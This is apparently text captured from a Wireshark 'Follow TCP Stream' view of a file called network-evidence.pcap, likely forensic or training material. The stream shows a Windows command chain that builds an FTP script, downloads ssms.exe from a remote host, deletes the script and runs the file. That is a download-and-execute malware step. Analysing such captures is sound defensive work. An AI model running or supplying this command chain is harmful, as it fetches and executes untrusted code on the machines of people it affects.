 Wireshark · Follow TCP Stream (tcp.stream eq 2) · network-evidence.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >>
o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
2 client pkts, 2 server pkts, 2 turns.
Entire conversation (135 bytes) Show data as ASCII Stream 2
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help